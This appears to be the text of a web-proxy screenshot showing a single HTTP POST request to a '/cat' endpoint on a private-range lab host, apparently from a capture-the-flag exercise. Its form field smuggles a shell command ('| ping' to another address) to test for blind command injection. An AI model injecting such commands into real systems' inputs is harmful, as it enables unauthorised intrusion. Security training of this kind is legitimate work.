 Request
Pretty Raw \n Actions
1 POST /cat HTTP/1.1
2 Host: 10.10.229.245:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://10.10.229.245:8080
10 Connection: close
11 Referer: http://10.10.229.245:8080/cat
12 Upgrade-Insecure-Requests: 1
13
14 payload=whooooo+|+ping+10.9.93.107+-c+1